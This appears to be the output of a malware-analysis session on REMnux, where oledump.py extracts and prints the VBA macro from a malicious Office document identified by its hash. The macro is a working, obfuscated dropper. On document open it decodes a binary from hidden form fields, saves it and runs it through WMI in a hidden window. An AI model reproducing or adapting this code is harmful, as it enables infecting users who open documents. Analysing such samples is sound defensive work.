 remnux@remnux:~/Desktop$ oledump.py 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc -s 16 -v
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Documents.Application.Visible = False

Dim askfjlskdjflkjsdrkljskd() As String
Dim alksdjweoijgskljsl_____() As Byte
askfjlskdjflkjsdrkljskd = Split(UserForm1.TextBox1.Text & UserForm1.TextBox2.Text & UserForm1.TextBox3.Text & UserForm1.TextBox4.Text, "!")
Dim lskjfjiogjnvdfgljwlfjfsf As Double
lskjfjiogjnvdfgljwlfjfsf = 0
For Each tiogjvelrrkjf In askfjlskdjflkjsdrkljskd
        ReDim Preserve alksdjweoijgskljsl_____(lskjfjiogjnvdfgljwlfjfsf)
        alksdjweoijgskljsl_____(lskjfjiogjnvdfgljwlfjfsf) = CByte(tiogjvelrrkjf)
        lskjfjiogjnvdfgljwlfjfsf = lskjfjiogjnvdfgljwlfjfsf + 1
Next
SaveBinaryData UserForm2.TextBox1.Text, alksdjweoijgskljsl
Dim woituklkreltjlsjldkfjsldkjftoiu
Set woituklkreltjlsjldkfjsldkjftoiu = CreateObject(UserForm2.TextBox3.Text)
woituklkreltjlsjldkfjsldkjftoiu.MoveFile UserForm2.TextBox1.Text, UserForm2.TextBox2.Text
Const HIDDEN_WINDOW = 12
strComputer = "."
Set objWMIService = GetObject("wi" + "nm" + "gm" + "ts:{impe" + "rs" + "onati" + "onLeve" + "l=imp" + "erso" + "nate}!\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get(UserForm2.TextBox5.Text)
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject(UserForm2.TextBox6.Text)
errReturn = objProcess.create(UserForm2.TextBox2.Text, Null, objConfig, intProcessID)
End Sub
Function SaveBinaryData(FileName, ByteArray)
  Const adTypeBinary = 1
  Const adSaveCreateOverWrite = 2
  Dim BinaryStream
  Set BinaryStream = CreateObject(UserForm2.TextBox7.Text)
  BinaryStream.Type = adTypeBinary
  BinaryStream.Open
  BinaryStream.Write ByteArray
  BinaryStream.SaveToFile FileName, adSaveCreateOverWrite
End Function